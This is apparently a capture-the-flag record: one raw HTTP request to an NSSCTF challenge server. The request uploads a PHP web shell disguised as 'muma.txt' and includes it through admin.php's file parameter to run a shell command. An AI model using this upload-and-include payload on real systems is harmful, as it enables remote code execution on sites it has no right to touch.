 POST /admin.php?file=/var/www/html/uploads/muma.txt HTTP/1.1
Host: node9.anna.nssctf.cn:27824
Content-Length: 234
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://node9.anna.nssctf.cn:27824
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPtW2CfYqZjW3V5C5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node9.anna.nssctf.cn:27824/admin.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=2b235670a8486c5d3f3c05add60d7e29
Connection: keep-alive
------WebKitFormBoundaryPtW2CfYqZjW3V5C5
Content-Disposition: form-data; name="avatar"; filename="muma.txt"
Content-Type: application/octet-stream
<?= eval(system('ls > 1.txt')); ?>